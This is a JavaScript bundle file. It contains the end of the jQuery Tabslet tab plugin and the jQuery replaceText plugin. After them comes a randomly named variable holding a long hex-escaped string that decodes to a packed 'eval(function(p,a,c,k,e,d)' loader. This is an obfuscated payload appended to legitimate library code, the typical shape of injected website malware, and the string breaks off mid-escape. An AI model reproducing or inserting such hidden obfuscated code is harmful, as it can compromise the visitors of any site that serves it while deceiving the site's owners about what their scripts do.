forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5